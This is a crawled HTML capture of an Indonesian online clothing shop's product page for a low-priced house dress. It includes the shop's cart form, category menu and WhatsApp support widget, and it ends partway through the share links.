

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agenbajugamis.com/baju-daster-ks15089/
body_size: 13998
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>Baju Daster ks15089 | agenbajugamis.com</title>
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="agenbajugamis.com &raquo; Baju Daster ks15089 Comments Feed" href="https://www.agenbajugamis.com/baju-daster-ks15089/feed/" />
<link rel='stylesheet' id='mix-css' href='https://www.agenbajugamis.com/wp-content/themes/lapax-dev/assets/css/mix.css?ver=1.1' media='screen' />
<link rel='stylesheet' id='oketoko-css' href='https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/oketoko.css?ver=1.1' media='screen' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='oketheme-css' href='https://www.agenbajugamis.com/wp-content/themes/lapax-dev/style.css?ver=1.1' media='all' />
<link rel='stylesheet' id='redux-google-fonts-lapax_opt-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;ver=1706435490' media='all' />
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/assets/js/jquery.min.js?ver=2.2.4" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.agenbajugamis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.agenbajugamis.com/wp-json/wp/v2/posts/1922" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agenbajugamis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.agenbajugamis.com/baju-daster-ks15089/" />
<link rel='shortlink' href='https://www.agenbajugamis.com/?p=1922' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.agenbajugamis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agenbajugamis.com%2Fbaju-daster-ks15089%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.agenbajugamis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agenbajugamis.com%2Fbaju-daster-ks15089%2F&#038;format=xml" />
	
	<!-- FAVICON -->
			<link href="https://www.agenbajugamis.com/wp-content/uploads/2023/01/agenbajugamis-icon.png" rel="icon" />
	
	<!-- RESPONSIVE -->
			<link rel="stylesheet"  href="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/style-mobile.css" media="all" />
		<meta name="viewport" content="width=device-width, user-scalable=no" />
	
	<!-- OPEN GRAPH -->
				<meta property="og:title" content="Baju Daster ks15089" />
							<meta property="og:type" content="product" />
						<meta property="og:url" content="https://www.agenbajugamis.com/baju-daster-ks15089/" />
			<meta property="og:image" content="https://www.agenbajugamis.com/wp-content/uploads/2023/02/ks15089.jpg" />
		
	<!-- CSS MODIFY -->
	<style type="text/css">
		:root {
		  --color1: #1E73BE;
		  --color2: #81D742;
		}
		
				
				
				
		.Putih {background:#FFFFFF;}
.Merah {background:#FF0000;}
.Biru {background:#0066FF;}
.Hijau {background:#009933;}
.Kuning {background:#FFFF00;}
.Orange {background:#FF6600;}
.Hitam {background:#000000;}
.Silver {background:#E6E6E6;}
.Biru-Muda {background:#00CCFF;}
.Ungu {background:#9933FF;}
.Pink {background:#FF3399;}
.Coklat {background:#8A2E00;}
				
				
/* Diatas merupakan format custom warna versi lama (template lain),
jangan dihapus bagi Anda yang sebelumnya memiliki
banyak postingan produk yang pilihan warnanya menggunakan
cara lama/versi lama. Cara terbaru menambahkan warna
berada pada tab Product Options > Warna Produk.*/		
	</style>

	<!-- HEADER CODE -->
	
	<!-- G WEBMASTER -->
	
	<!-- G TAGS -->
			
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-M4DCHF5B');</script>
	
	<!-- G ANALYTICS -->
	
	<!-- FB PIXEL -->
	
	<!-- G reCAPTCHA -->
	<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#D71149;background-image:url('https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/bg-default.png');}#headerwrap{background-color:#ffffff;}body{font-family:Poppins;color:#444;font-size:14px;}</style>    
</head>
<body>


<div class="mainwrap">  <!-- Start Mainwrap -->
	
	<!-- Top Header -->
	<div id="topwrap">
		<div class="tophead">
			<div class="topleft">
				<div class="togglemenu"><i class="ti-menu"></i></div>
						<div class="watitle">
			<img width="18" style="margin-top:-4px;" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/wa/wa-icon.svg"><span> Whatsapp</span>
		</div>
		<div class="wacontent">
			<span class="waclose cornerclose"><i class="ti-close"></i></span>
			<p>
				<b>Ada yang ditanyakan?</b><br/>Klik untuk chat dengan customer support kami			</p>
		<!-- WA CS 1 -->
				<a href="#waform" class="pop" data-fancybox="whatsapp-cs1">
					<div class="walist ctwa" data-value="cs1">
													<img id="waimgcs1" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/wa/cs.jpg">
												<span id="wanamecs1">Cs Nur</span><br/>
						<span class="medium waonline">● online</span>
						<span id="wacs1" class="hidden">6283898987332</span>
					</div>
				</a>
					</div>

		<div id="waform" class="wapop">
			<div class="walist">
				<img id="waimg" src="" width="40" height="40">
				<span id="waname">Cs Nur</span><br/>
				<span class="medium waonline">● online</span>
			</div>
			<div class="wachat">
				<div class="wabubble1">
					Halo, perkenalkan saya <b><span id="wabubble">Cs Nur</span></b>
					<div style="font-size:10px;text-align:right;color:#CCC;">baru saja</div>
				</div>
				<div class="wabubble2" style="border-top-left-radius:5px">
					Ada yang bisa saya bantu?
					<div style="font-size:10px;text-align:right;color:#CCC;">baru saja</div>
				</div>
			</div>
			<div class="wareply">
				<input type="hidden" id="wano" value="6283898987332">
				<input type="text" id="wamsg" value="" placeholder="Ketik pesan Anda">
				<button type="button" onclick="waMsg();">Kirim</button>
			</div>
			<audio id="wasound">
			  <source src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/wa/wa.ogg" type="audio/ogg">
			  <source src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/wa/wa.mp3" type="audio/mpeg">
			</audio>
		</div>
			</div>
			<div class="topmid">
							</div>
			<div class="topright">
				<div class="topsearch">
					<i class="ti-search"></i>
				</div>
				<div class="topcontact pop" href="#kontak-kami" data-fancybox="kontak-kami">
						<i class="ti-mobile"></i><span> Kontak Kami</span>
				</div>
									<div class="topmember">
						<i class="ti-user"></i><span> Member Area</span>
					</div>
					<div id="topmember">
					<span class="closemember cornerclose"><i class="ti-close"></i></span>
						<div class="infomember">
							<div id="ppcircle" style="width:90px;height:90px;display:block;border-width:0;margin: 10px auto;background-image: url(
								https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/gravatar.jpg							);"></div>
						</div>
						<div class="menumember">
							<ul>
								<li>Halo, Guest!</li>
								<a href="#loginpop" class="pop" >
								<li><i class="ti-lock" style="margin-right: 10px;"></i> Masuk</li></a>
								<a href="https://www.agenbajugamis.com/daftar"><li><i class="ti-hand-point-up" style="margin-right: 10px;"></i> Daftar</li></a>
							</ul>
						</div>
					</div>
								
									<div class="topcart">
						<i class="ti-bag"></i>
						Rp <span class="texttotalbelanja"></span>
						<span id="external-jumlah" class="pcs"></span>
					</div>
					<div id="rincian">
						<div class="headtitle">
							<span>Keranjang Belanja</span>
						</div>
						<span class="closerincian cornerclose"><i class="ti-close"></i></span>
						<div id="jcart">			<input type='hidden' name='jcartToken' value='a091de7638c51a4a9d3f0edc82463825' />			<table border='0'>					
            <tr>
				<td id='jcart-qty' style='display:none'>0</td>
            </tr>
            <tr>
                <td id='jcart-empty' colspan='5'>
					<p style='font-size:110%;'>
						Oops, keranjang belanja Anda kosong!<br/>
						<input style='padding:0;height:0;visibility:hidden' name='okecart' type='text' value='' required>
					</p>
                </td>
            </tr>				</tbody>			</table></div>						<a href="https://www.agenbajugamis.com/cart">
							<button type="button">Checkout</button>
						</a>
					</div>
								<div style="clear: both"></div>
			</div>
		</div>
	</div>
	<div id="naviwrap">
		<div class="navi">
			<div id="navicontent">
									<ul class="naviku">
						<li class="home"><a href="https://www.agenbajugamis.com"><i class="el-icon-home" style="margin-right:5px"></i> Beranda</a></li>					
						<li class="page_item page-item-10"><a href="https://www.agenbajugamis.com/cara-belanja/">Cara Belanja</a></li>
<li class="page_item page-item-11"><a href="https://www.agenbajugamis.com/cek-biaya-kirim/">Cek Biaya Kirim</a></li>
<li class="page_item page-item-12"><a href="https://www.agenbajugamis.com/cek-resi/">Cek Resi</a></li>
<li class="page_item page-item-9"><a href="https://www.agenbajugamis.com/katalog/">Katalog</a></li>
<li class="page_item page-item-8"><a href="https://www.agenbajugamis.com/konfirmasi/">Konfirmasi</a></li>
<li class="page_item page-item-13"><a href="https://www.agenbajugamis.com/testimonial/">Testimonial</a></li>
								<li><a href="#reseller" class="pop" data-fancybox="reseller-info">Reseller</a></li>
		<div id="reseller" class="invpop">
			<div class="headtitle">
				<span>Info Reseller</span>
			</div>
			<p>Berikut ini alasan kenapa Anda harus menjadi reseller kami dan apa saja keuntungan yang Anda dapatkan.</p>
<ul>
<li>
<p>Diskon khusus harga spesial member dapetnya harga member walaupun belanjanya cuma 1pcs ( potongan diskon dari harga ecer diskon hingga puluhan ribu rupiah per satu produknya)</p>
<p>Pelayanan prioritas</p>
<p>Gratis marketing kit ebook tentang cara jualan</p>
<p>Produk kami bergaransi, jika cacat/ tidak sesuai bisa retur</p>
<p>Produk kami selalu up to date dan memiliki stok terjaga</p>
<p>laris dijual, produk yg kami jual adalah produk yang best seller</p>
<p>Dan masih banyak lagi yang lain nya</p>
</li>
</ul>
<p>Untuk menjadi reseller kami caranya sangat mudah, silakan kontak wa info lebih lanjut.</p>
<ul>
<li>Hubungi whatsapp kami di 0838-9898-7332</li>
</ul>		</div>
														<li><a href="https://www.agenbajugamis.com/blog">Blog</a></li>
											</ul>
							</div>
		</div>
	</div>
	<div id="headerwrap">
		<div class="header">
			<div class="headleft">
									<a href="https://www.agenbajugamis.com"><img src="https://www.agenbajugamis.com/wp-content/uploads/2023/01/agenbajugamis-logo.png"></a>
							</div>
			<div class="headright">
				<form method="get" action="https://www.agenbajugamis.com" role="search" class="searching" >
					<input type="search" name="s" placeholder="Ketik kata kunci pencarian">
					<button type="submit" role="button"><i class="ti-search" style="font-size:80%"></i> Cari</button>
				</form>
			</div>
		</div>
		<div class="headerbot">
			<div class="headkat">
				<button type="button"><i class="ti-angle-down"></i> Kategori Produk</button>
				<div class="jamkerja info medium">
					<i class="ti-alarm-clock"></i> Buka jam 08.30 s/d jam 18.00 , Minggu tutup				</div>
				<div class="navigori">
					<ul>
							<li class="cat-item cat-item-46"><a href="https://www.agenbajugamis.com/category/atasan/">Atasan</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.agenbajugamis.com/category/baju-anak/">Baju Anak</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.agenbajugamis.com/category/baju-couple-pasangan/">Baju Couple / Pasangan</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.agenbajugamis.com/category/baju-koko/">Baju Koko</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.agenbajugamis.com/category/baju-muslim-syari/">Baju Muslim Syari</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.agenbajugamis.com/category/busana-muslimah-dress/">Busana Muslimah / Dress</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.agenbajugamis.com/category/dibawah-100rb/">Dibawah 100rb</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.agenbajugamis.com/category/gamis-couple-ibu-dan-anak/">Gamis Couple Ibu dan Anak</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.agenbajugamis.com/category/mukena-sarung-sajadah/">Mukena / Sarung / Sajadah</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.agenbajugamis.com/category/paket-usaha/">Paket Usaha</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.agenbajugamis.com/category/setelan-celana/">Setelan Celana</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.agenbajugamis.com/category/setelan-kebaya/">SETELAN KEBAYA</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.agenbajugamis.com/category/setelan-rok/">Setelan Rok</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.agenbajugamis.com/category/uncategorized/">Uncategorized</a>
</li>
					</ul>
				</div>
			</div>
						
					</div>
	</div>

	<!-- Start Container -->
	
	<div id="containwrap">
		<div class="maincontain"><div class="contain product">
	<div class="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="crumbs__link" href="https://www.agenbajugamis.com/" itemprop="item"><span itemprop="name">Beranda</span></a><meta itemprop="position" content="1" /></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="crumbs__link" href="https://www.agenbajugamis.com/category/dibawah-100rb/" itemprop="item"><span itemprop="name">Dibawah 100rb</span></a><meta itemprop="position" content="2" /></span> &raquo; <span class="crumbs__current">Baju Daster ks15089</span></div><!-- .breadcrumbs --><div class="boxview">
			<div class="zoomwrap">
			<div class="zoomcover"></div>
			<img id="zoomview" src='https://www.agenbajugamis.com/wp-content/uploads/2023/02/ks15089-356x458.jpg' data-zoom-image="https://www.agenbajugamis.com/wp-content/uploads/2023/02/ks15089.jpg"/>
			<span class="zoomfull"><i class="ti-zoom-in"></i> click image to preview</span>
			<span class="zoomhp"><i class="ti-zoom-in"></i> activate zoom</span>
					</div>
		
		<div id="galeriview">
							<a href="#" data-image="https://www.agenbajugamis.com/wp-content/uploads/2023/02/ks15089-356x458.jpg" data-zoom-image="https://www.agenbajugamis.com/wp-content/uploads/2023/02/ks15089.jpg" style="outline:none">
					<img src="https://www.agenbajugamis.com/wp-content/uploads/2023/02/ks15089-75x85.jpg" />
				</a>
					</div>
	</div>
	
	<div class="boxdetail">
		<div class="kolom1">
			<span class="labeli" style="background:red">Paling Laris</span>			<a href="https://www.agenbajugamis.com/baju-daster-ks15089/" title="Baju Daster ks15089">
									<h1>Baju Daster ks15089</h1>
							</a>
			<span class="harga">Rp 39.000</span>			<table class="tabinfo">
				<tr><td>Kode</td><td> ks15089</td> 
				<tr>
					<td>Stok</td>
					<td>
						<font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> (36)					</td>
				</tr>
				<tr>
					<td>Kategori</td>
					<td><a href="https://www.agenbajugamis.com/category/dibawah-100rb/" rel="category tag">Dibawah 100rb</a></td>
				</tr>
			</table>
			 
		</div>
		<div class="kolom2">
			<div class="opsi">
				<input type="hidden" id="warna" value="-">	
				<div id="jcart-sizetip">
					<span class="medium"><i class="ti-alert"></i> Tentukan pilihan yang tersedia!</span>
				</div>
			</div>
					<form method="post" action="https://www.agenbajugamis.com/baju-daster-ks15089/" class="jcart">
			<input type="hidden" id="kode" value="1922" />
			<input type="hidden" name="jcartToken" value="a091de7638c51a4a9d3f0edc82463825" />
			<input type="hidden" name="my-item-id" id="kodebaru" value="1922/-/" />
			<input type="hidden" name="my-item-name" value="Baju Daster ks15089" />
			<input type="hidden" name="my-item-berat" value="200" />
			<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-daster-ks15089/" />
			<input type="hidden" name="my-item-thumb" value="https://www.agenbajugamis.com/wp-content/uploads/2023/02/ks15089-75x85.jpg" id="thumb-1922" />
			<input type="hidden" name="my-item-price" id="harga" value="39000">			<div class="jumdiv">
				<button class="qtycart btn-number" data-type="minus" data-field="my-item-qty">-</button><input type="text" name="my-item-qty" class="qtycart input-number" value="1" min="1" max="999"><button class="qtycart btn-number" data-type="plus" data-field="my-item-qty">+</button>
			</div>
			<button type="submit" name="my-add-button" data-title="Baju Daster ks15089" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/02/ks15089-75x85.jpg" class="buybutton pixel_addtocart">
				<i class="ti-shopping-cart"></i> Add to Cart			</button>	
		</form>
	 
		<div class="small squick">
			Pemesanan lebih cepat!
			<a href="#quickorder" class="pop quicklink" data-url="https://www.agenbajugamis.com/baju-daster-ks15089/" data-title="&#10003; Baju Daster ks15089" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/02/ks15089-264x340.jpg"title="Quick Order: Baju Daster ks15089">
				<span class="glyphicon glyphicon-flash blink"></span> <b>Quick Order</b>
			</a>
		</div>
		</div>
			<div class="shareit">
		<strong class="small">Bagikan ke</strong>
		<!-- Facebook -->
		<a href="http://www.facebook.com/sharer.php?u=https://www.agenbajugamis.com/baju-daster-ks15089/&amp;t=Baju Daster ks15089" target="_blank" title="Bagikan ke Facebook">
		<span class="el-icon-facebook" style="color:#3B5997"></span></a>
		 
		<!-- Twitter -->
		<a href="http://twitter.com/share?url=https://www.agenbajugamis.com/baju-daster-ks15089/&text=Baju Daster ks15089" target="_blank" title="Bagikan ke Twitter"><span class="el-icon-twitter" style="color:#00aced"></span></a>
		
		<!-- Whatsapp -->
		<a href="https://api.whatsapp.com/send?text=https://www.agenbajugamis.com/baju-daster-ks15089/" title="Bagikan ke Whatsapp"><span><img style="margin-top:-4px" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/wa/wa-icon-fill-green.svg"></span></a>
				 
		<!-- Digg -->
